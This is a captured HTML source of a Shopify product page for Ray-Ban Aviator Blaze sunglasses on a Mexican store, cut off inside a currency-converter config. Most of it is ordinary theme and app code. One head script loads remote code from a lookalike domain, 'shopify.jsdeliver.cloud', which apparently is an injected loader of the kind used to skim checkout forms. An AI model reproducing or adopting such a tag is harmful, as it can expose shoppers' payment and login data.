

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hashtagseis14.com/products/ray-ban-aviador-blaze-clasico
body_size: 52406
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "nancyperea2.myshopify.com";


KiwiSizing.data = {
  collections: "402462540019,436157120755,436156399859",
  tags: "",
  product: "7551975096563",
  vendor: "HashtagSeis14",
  type: "",
  title: "Ray Ban - Aviador Blaze Clásico",
  images: ["\/\/hashtagseis14.com\/cdn\/shop\/products\/aviatorblaze.jpg?v=1654112220"],
  options: [{"name":"Size","position":1,"values":["Grande (61-13)","Estándar (58-13)"]}],
  variants: [{"id":42462062805235,"title":"Grande (61-13)","option1":"Grande (61-13)","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Ray Ban - Aviador Blaze Clásico - Grande (61-13)","public_title":"Grande (61-13)","options":["Grande (61-13)"],"price":175920,"weight":0,"compare_at_price":219900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43825836097779,"title":"Estándar (58-13)","option1":"Estándar (58-13)","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Ray Ban - Aviador Blaze Clásico - Estándar (58-13)","public_title":"Estándar (58-13)","options":["Estándar (58-13)"],"price":175920,"weight":0,"compare_at_price":219900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://hashtagseis14.com/products/ray-ban-aviador-blaze-clasico">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//hashtagseis14.com/cdn/shop/files/LOGO2.png?crop=center&height=32&v=1644041304&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Ray Ban - Aviador Blaze Clásico
 &ndash; HashtagSeis14</title>

    
      <meta name="description" content="CODIGO DE MODELO RB3584n 905071 Incluye todos sus accesorios.">
    

    

<meta property="og:site_name" content="HashtagSeis14">
<meta property="og:url" content="https://hashtagseis14.com/products/ray-ban-aviador-blaze-clasico">
<meta property="og:title" content="Ray Ban - Aviador Blaze Clásico">
<meta property="og:type" content="product">
<meta property="og:description" content="CODIGO DE MODELO RB3584n 905071 Incluye todos sus accesorios."><meta property="og:image" content="http://hashtagseis14.com/cdn/shop/products/aviatorblaze.jpg?v=1654112220">
  <meta property="og:image:secure_url" content="https://hashtagseis14.com/cdn/shop/products/aviatorblaze.jpg?v=1654112220">
  <meta property="og:image:width" content="1191">
  <meta property="og:image:height" content="517"><meta property="og:price:amount" content="1,759.20">
  <meta property="og:price:currency" content="MXN"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Ray Ban - Aviador Blaze Clásico">
<meta name="twitter:description" content="CODIGO DE MODELO RB3584n 905071 Incluye todos sus accesorios.">


    <script src="//hashtagseis14.com/cdn/shop/t/5/assets/constants.js?v=165488195745554878101734630554" defer="defer"></script>
    <script src="//hashtagseis14.com/cdn/shop/t/5/assets/pubsub.js?v=2921868252632587581734630555" defer="defer"></script>
    <script src="//hashtagseis14.com/cdn/shop/t/5/assets/global.js?v=120363081847532601261734630555" defer="defer"></script>
    <script src="//hashtagseis14.com/cdn/shop/t/5/assets/jquery.js?v=39628375719901859641734630555" defer="defer"></script>
    <script src="//hashtagseis14.com/cdn/shop/t/5/assets/slick.min.js?v=169510929036442686281734630555" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="hmr4faluv6qn0hsihm2l5z1zbsq8u1">
<meta name="google-site-verification" content="yxm4DAZuJNdDCjUS7_OBllJ-CLZtuMCF-us6QpEeI2I">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/62544511219/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://hashtagseis14.com/products/ray-ban-aviador-blaze-clasico.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-MX"></script>
<script id="shopify-features" type="application/json">{"accessToken":"b46e8925d597eda739de94ae83fad154","betas":["rich-media-storefront-analytics"],"domain":"hashtagseis14.com","predictiveSearch":true,"shopId":62544511219,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "nancyperea2.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"MXN","rate":"1.0"};
Shopify.country = "MX";
Shopify.theme = {"name":"centeniall-moda-shrine-1-6-1","id":147323420915,"schema_name":"Shrine","schema_version":"1.6.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "hashtagseis14.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//hashtagseis14.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CvZOh8Af.es.esm.js"></script>
<script defer="defer" async type="module" src="//hashtagseis14.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3Rxs6Qxh.esm.js"></script>
<script type="module">
  await import("//hashtagseis14.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CvZOh8Af.es.esm.js");
await import("//hashtagseis14.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3Rxs6Qxh.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/reconvert-cdn.com\/assets\/js\/store_reconvert_node.js?v=2\u0026scid=YjUwYmQ1MTgwMDllMjVkN2E3NzU0ZDMyYmZkYzRjYWEuNjI2MjBjOWIxMDUzZjhhOGI0OTNhOWFhOWRhNjY0YjM=\u0026shop=nancyperea2.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=YuqAj3\u0026shop=nancyperea2.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=YuqAj3\u0026shop=nancyperea2.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=XqAfPQ\u0026shop=nancyperea2.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=XqAfPQ\u0026shop=nancyperea2.myshopify.com","\/\/sfo2.digitaloceanspaces.com\/woohoo\/public\/script\/27416\/script.js?1759279334\u0026shop=nancyperea2.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":62544511219,"offset":-21600,"reqid":"ef2d0d22-69ae-45db-a684-c99d29f40eb7-1768699845","pageurl":"hashtagseis14.com\/products\/ray-ban-aviador-blaze-clasico","u":"8e3807637dd6","p":"product","rtyp":"product","rid":7551975096563};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//hashtagseis14.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://hashtagseis14.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://hashtagseis14.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://hashtagseis14.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//hashtagseis14.com/cdn/shop/t/5/compiled_assets/scripts.js?v=2208"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Inter;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//hashtagseis14.com/cdn/fonts/inter/inter_n4.b2a3f24c19b4de56e8871f609e73ca7f6d2e2bb9.woff2") format("woff2"),
       url("//hashtagseis14.com/cdn/fonts/inter/inter_n4.af8052d517e0c9ffac7b814872cecc27ae1fa132.woff") format("woff");
}

        @font-face {
  font-family: Inter;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//hashtagseis14.com/cdn/fonts/inter/inter_n7.02711e6b374660cfc7915d1afc1c204e633421e4.woff2") format("woff2"),
       url("//hashtagseis14.com/cdn/fonts/inter/inter_n7.6dab87426f6b8813070abd79972ceaf2f8d3b012.woff") format("woff");
}

        @font-face {
  font-family: Inter;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//hashtagseis14.com/cdn/fonts/inter/inter_i4.feae1981dda792ab80d117249d9c7e0f1017e5b3.woff2") format("woff2"),
       url("//hashtagseis14.com/cdn/fonts/inter/inter_i4.62773b7113d5e5f02c71486623cf828884c85c6e.woff") format("woff");
}

        @font-face {
  font-family: Inter;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//hashtagseis14.com/cdn/fonts/inter/inter_i7.b377bcd4cc0f160622a22d638ae7e2cd9b86ea4c.woff2") format("woff2"),
       url("//hashtagseis14.com/cdn/fonts/inter/inter_i7.7c69a6a34e3bb44fcf6f975857e13b9a9b25beb4.woff") format("woff");
}


        :root {
          --font-body-family: Inter, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Inter;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//hashtagseis14.com/cdn/fonts/inter/inter_n6.771af0474a71b3797eb38f3487d6fb79d43b6877.woff2") format("woff2"),
       url("//hashtagseis14.com/cdn/fonts/inter/inter_n6.88c903d8f9e157d48b73b7777d0642925bcecde7.woff") format("woff");
}

        :root {
          --font-heading-family: Inter, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 600;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;

        --color-base-text: 22, 22, 22;
        --color-shadow: 22, 22, 22;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 245, 245, 245;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 42, 61, 71;
        --color-base-accent-1: 38, 38, 38;
        --color-base-accent-2: 212, 175, 55;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f5f5f5;
        --gradient-base-accent-1: #262626;
        --gradient-base-accent-2: #d4af37;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 2px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: -20px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.4;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.2rem;
        --product-card-shadow-blur-radius: 0.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.4rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.8;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 12px;
        --grid-desktop-horizontal-spacing: 8px;
        --grid-mobile-vertical-spacing: 6px;
        --grid-mobile-horizontal-spacing: 4px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 20px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 2px;
        --buttons-radius-outset: 2px;
        --buttons-border-width: 0px;
        --buttons-border-opacity: 0.95;
        --buttons-shadow-opacity: 0.2;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 4px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 10px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 8px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: -12px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//hashtagseis14.com/cdn/shop/t/5/assets/base.css?v=97484096366930533261734630554" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//hashtagseis14.com/cdn/fonts/inter/inter_n4.b2a3f24c19b4de56e8871f609e73ca7f6d2e2bb9.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//hashtagseis14.com/cdn/fonts/inter/inter_n6.771af0474a71b3797eb38f3487d6fb79d43b6877.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//hashtagseis14.com/cdn/shop/t/5/assets/component-predictive-search.css?v=76514217051199997821734630554"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee 